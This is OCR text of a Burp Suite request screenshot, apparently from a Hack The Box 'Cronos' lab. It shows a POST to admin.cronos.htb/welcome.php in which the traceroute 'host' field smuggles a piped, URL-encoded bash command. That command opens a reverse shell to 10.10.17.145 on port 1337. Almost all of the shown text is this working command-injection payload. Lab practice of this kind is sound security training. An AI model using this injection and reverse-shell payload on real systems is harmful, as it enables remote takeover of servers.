 Send Cancel < > Target: http://admin.cronos.htb HTTP/1 ?
Request Response
Pretty Raw Hex \n
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 108
9 Origin: http://admin.cronos.htb
10 Connection: close
11 Referer: http://admin.cronos.htb/welcome.php
12 Cookie: PHPSESSID=tcjvn8hrsdlujpojn5n915bp97
13 Upgrade-Insecure-Requests: 1
14
15 command=traceroute&host=
8.8.8.8+%7C+bash+-c+%27bash+-i+%3E%26+%2Fdev%2Ftcp%2F10.10.17.145%2F1337+
0%3E%261%27
INSPECTOR